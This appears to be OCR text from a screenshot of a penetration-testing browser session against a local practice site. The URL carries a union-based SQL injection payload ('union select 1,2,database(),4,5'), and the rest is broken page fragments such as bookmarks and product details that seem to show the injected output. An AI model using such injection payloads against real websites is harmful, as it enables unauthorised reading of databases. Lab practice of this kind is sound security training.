 192.168.43.147/details.php?prod=0 union select 1,2,database(),4,5 &type=1
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
Seat
Home Vinyl
ct Details
Product Name: seattle
Details
5